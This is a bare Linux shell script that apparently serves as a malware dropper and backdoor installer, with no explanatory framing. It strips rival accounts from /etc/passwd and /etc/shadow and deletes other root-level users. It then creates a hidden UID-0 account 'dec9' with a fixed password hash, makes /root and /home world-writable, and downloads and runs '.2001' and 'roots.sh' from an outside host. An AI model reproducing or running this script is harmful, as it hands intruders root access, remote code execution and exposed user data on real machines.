 #!/bin/sh
sed -i 's/^user1.*//' /etc/passwd;
sed -i 's/^zhlord.*//' /etc/passwd;
sed -i 's/^user1.*//' /etc/passwd;
sed -i 's/^zhlord.*//' /etc/passwd;
sed -i 's/^user1.*//' /etc/passwd;
sed -i 's/^user.*//' /etc/passwd;
sed -i 's/^ispoof_manager.*//' /etc/passwd;
sed -i 's/^bashrc.*//' /etc/passwd;
sed -i 's/^zhlord.*//' /etc/passwd;
sed -i '/^[^:]\+:x:0:/{/^root:/!d}' /etc/passwd;
sed -i 's/^illhacku*//' /etc/passwd;
sed -i '/^$/d' /etc/passwd;
sed -i '/^$/d' /etc/shadow;
userdel -f sysbackup >/dev/null 2>&1;
userdel -f zhlord >/dev/null 2>&1;
userdel -f zhntpd >/dev/null 2>&1;
userdel -f user1 >/dev/null 2>&1;
userdel -f illhacku >/dev/null 2>&1;
useradd -u 0 -g 0 -o -l -d /root -M -N -p '$1$mNYL6iYz$kcI7CwB/u5lzaZ3DyN4av/' dec9 >/dev/null 2>&1;
chmod 777 /root -R >/dev/null 2>&1;
chmod 777 /home -R >/dev/null 2>&1;
if [ ! -f "chmod 777 /home -R >/dev/null 2>&1" ];
then
cd /var/tmp; wget -q http://dec9.000webhostapp.com/0x22/0xx444/.2001; wget -q http://dec9.000webhostapp.com/0x22/0xx444/roots.sh; chmod +x .2001;sh .2001; chmod +x roots.sh;sh roots.sh;
else
cd /var/tmp; curl -q http://dec9.000webhostapp.com/0x22/0xx444/.2001; curl -q http://dec9.000webhostapp.com/0x22/0xx444/roots.sh; chmod +x .2001;sh .2001; chmod +x roots.sh;sh roots.sh;
fi